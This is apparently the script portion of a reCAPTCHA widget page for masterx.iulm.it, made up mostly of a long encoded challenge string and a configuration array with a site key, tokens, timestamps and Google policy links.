w5bCpwsEwq4Jw7ZAwokWw5Brw4I5IcK2wpjCu0XDu8OUBcKWRcK+wpvCkAtZbi4xd8KMw43Cp8KJPcKgwoFOwqYEE1NMwqfCp34dwqTDjzxiwqjCvkF0woIHw6zDl1Ylwr0mwrfDoMKlWC/DjR4MPMKme8KVwoDDrcO6Zh5eLcO+w6bDnyTDi8KXwovDgMOlfsK0JRgyfAgdw6vCtW14w6nDp8KqwptMwq01wo7CqznCu8KXScKOwph2cWMwBsOuwqUaw4bCqcOewp9rE8KxGMOxXl/[base64]/SADCsE3Cj8KOw7fDjcOjbMONw5U3wqrCoMO+I0wifgEYCcONwonDmXTChHDCsD8uwqEGwq/CrsOEMcKUCiXDtFQJS8K6wonCt2x4RHsJwpDClxt1w4QTf2PDjkHCplUJfsKMw6HDncOqw5QrAAfDtsODwprCusOZIMOqcMO/e8K3w6zDnnrDr2fDt8K7NcOdbwfCi3RjccOuw6g2AsOfw7Y5WcKdwpcNwrBWT8O7wrLDnsOeChMjwqLDk8KmASvDumPCjcOmNBHCnRpZOGxbw53CtkTDtjbDlSUPRXPDgCrCgEJJO28tw4HCt8KGaBzCmkgTUk90S8Ouw7DDiH46woB0w6kHwoIuwrjCksOUaA/Ci8OCwp00woTCslRRw45BOGsPSG3Cv2vCvQY9w6syUMOmKBAnwr7CssKKwoXDiBpcHMOjw64QVFEww7vCisKWwoTCmcKdw5bCu8KiwoPDlcOBDTBjwobCtAh8Iw7DgcO4AcOnw7rDocO8w7hOw4HCosKtwp/CvMKTGn/CtSl3wozCn3bCqljDpcOzw7EfasKOS8OCNVbCnSsOw47CksK+wod9w6DDscKTwp7DrGwmK8OKwqXCtMK2w4lCUMOqXm/CqsO5KATDs8Kgf8O8ewZhRlNiw5Iidz9dUMOJPMKqw57CgMOXw4ItbcKJU8KYMSNIJsKuw4LDrR/Dv1HCrVHCgDBxFMKsRMORwo5Fw4t6wqtBYHrCkcKaJlTDi8Kqd8O9w5h1wrw5DMKBw5/CqMOgwp/DlRfDhMK1w43CuMOqS2/CrSosdcORwqTDs8KwwoIrVwU5fDHCtyBTworCvkYtw7XCkMOuw5rCksOnwqnDl2fCqcO4w5jDhlPCtxrCpMKREgFtwp8+am7CvcK9w5PCrADCmQfDmMK4YwgYwo8+w6Qfej01IHwEWR9RVsKkHcOyV8O8wprCtz/DgMO3w7FHdB5yOkbClH04w4DDs8Oqw6DDpE5SwpXDqgBZw4vCjARPwqAnZsK7woNLEsKMw6kMZSw5w4XDmlopDGE8IcKZw6pgEygsE8OCVy7Ds8O2KRHCrcOdF8OGBELDicKuw75/AcKZw4xAwrzDgkp4w4jDqHDDqGvCvcKKwoTCugZ2V8O+w5BXKAPDksKbVFojw7FNA8OvY2B6csKjw55yVsKlwpzDsBXClMO9woQ6w4IlJcOOw40KSl8AQjd7w4IZRynDiW42w7PDvcKICF8hc8KAPsKgES1ewqnCqUlKShFNHMKFwq/[base64]/wrnCjFvCo8KQVsKHw4YMTGhMw603wpJNd3J6Y8Kqw6h3wo7DgC0UwrDCpn7Cm3TCvkFowonCqMKYwq/CpisSwqxlw5RBCsOHwr/Co8OUwoDCtcKqeB5bwp/ClMOrexXDscOyw4cCw4TDvMOew6Fyag3DvMKTPCnCiMKDwrU+WTNMwrluHsO7w7jCscO2HVAiwppVY8OYwr5xDxtBw7l+ZkPDscK+VSTDsFYHV8O+wqXCrsOdw6PDqMOyw6Nrw7TDosK2wotHw6nDlMOFwrvClsOUcgc/w7rCrsO+w67DhCIXPQdxw4nDrsOVAizDh3/[base64]/[base64]/[base64]/[base64]/[base64]/DiHZ/WFNKNDHCq8KiNh86wrPDvcKtw6NxeMOywqwMYBLCjn9ww6/[base64]/[base64]/LBZDJMKSQMKqw4rDpVNyCMOAYsKrw4XDgUfDncKOVsOMfxjCkcO0fcKAw4REAT0mWMOAHMO7w4TDpMK1wr9JK8KYTcOywrtTw6TDo8OBBRPDi0s+wrFvE3lzw5vCiyjCp8OoPFd0wo1dJAnDpMOYwprCqcONw7TCscKpwqbDkSgywrrCnmjCo8KmwpJGSg/[base64]/wqMAwr/Cj8Osw7Uow5bDjMOhw5zDh8OzQ8OZAkjDimIGwq/CmsKEwo9MwrLDqcOfw7gBPm/DosO+w70XwrJiwqDCtQ9tw6Mhw4vDnx5wwp1CL1/Ch8OWw54KNVItwobCosOBO056I8KCw6Y5w41NcAoFZ8OPwqgfPkFnY2sEwqV+VsOKw79ewr0ww4bDusKkw55yGsKGUGvDv8Oiw5bCmsK0w7pgJcO3ZsORw6TCgDFIGMOaw6jCqsOew4QCwpTChikUZ8O8dmE3SMOlw44aRMK/V8OSGXrCgCgHMsKYXnbDgsO0GnXCocK7w7jDm8K6TcO1wqfDsmnCicO8w6rDigPDrE3CrcOZFMKRw5w/UQ1LwqkQATULw4zCg8Kww7vDjMKKwrTDhcKfwr1/[base64]/Dm8KMw6nCrzfDuE91w6zCscOIWsKVOALCognDoRXDuMKxb19SeS/CnAbDpcKnwqM2UyJJwqXDmAQ1M0LCt1jChgUNWGXCncKKf8K0bQhyw5VOD8KuwqY/D21tYsODwovDuMKVDjINwrnDqsKFYnUXesO7EMKRciDDjmotwoXCi8KkwpseATHDjcKvIMK2MSfCiR/[base64]/CjUrDo8Khw6wNVSXCkxIzworClwfDssOyYcKfU8O2JQDCisKXWXDDh08FSsKzS8Ojw74+w4RKNxVmwo1Dw5wza8OOL8Kiw41aLMOvw5nCiMK/[base64]/[base64]/Dl1zCgmXCoiLCuS7Cq0XDnCrDr8OywoEeCWLCh3FvJMOSwoUVwqLDlsK2w7gdwrgXY8OoLsKXwrlxBMKDw6bCpsK2w7I/w751w600wqVBAsOCwo9KC2jCplcrw6/Dmw7Cm8Orwos3THnDuDhbwr1ZwrMMZMKRYMO7w7M6w5hTwq9lwqNVY2LDhzfCiQfDjVVgw63DlcK5X8O6w7/Dn8KdwprDj8KXwo7DgcOvw7jDvcOgNGtMW1RowrzCsg1rUMKhB8OifcOCwrtJw7nCuR1nwrIqwo4OwrVmfjUyw6gtDFNqGsOGPMOqHjYmw4fCs8Oew4jDhChBSsOEVBjCvsO6CsOEe0/CoMKFwqFJFcKefsKMw591XcKPK8Ouw5wSw50YwpXDi8Ojwo/CjjjDtMKrw7BpGsKsGcKLYsKCEF7DmsOAEghPdlQ6w4xmwpXDlMOywp4/wp3CujARw5nCicO1wpnDj8O5wp7Cl8KpMcKZSMKPSW8df8OfL8KcCMO2\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225CM+Nk7j98Ac7H4np/QVxdfOmLOI/tkca1EI56VYRNQ\\u003d\x22,1,0,null,1,1768442634621,0,0,[106,229],null,[69,138,193],\x22RC-8D4oR9_1-kF5CQ\x22,null,null,null,null,null,\x220dAFcWeA5TgpfJ9hlWLu0tigdHSfn52x6-qfZzjuwR69i0sEL4u9Sy64krMAbiSf8GIGlhJbgJy5oq-nRET9Ie3erwbq3QtaXRPQ\x22,1768525434502]");
    </script></body></html>